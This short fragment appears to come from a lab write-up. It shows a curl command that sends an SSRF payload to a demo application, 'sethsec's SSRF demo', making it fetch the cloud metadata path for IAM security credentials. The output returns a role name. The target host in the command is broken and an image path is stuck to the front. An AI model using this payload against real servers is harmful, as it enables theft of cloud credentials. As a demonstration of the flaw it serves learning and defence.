 ❯ curl http:// 2/\?url\=http://169.254.169.254/latest/meta-data/iam/security-credentials/
<h1>Welcome to sethsec's SSRF demo.</h1>
<h2>I am an application. I want to be useful, so I requested: <font color="red">http://169.254.169.254/
iam/security-credentials/</font> for you
</h2><br><br>
cg-ec2-role-cgidsw7y5mngnv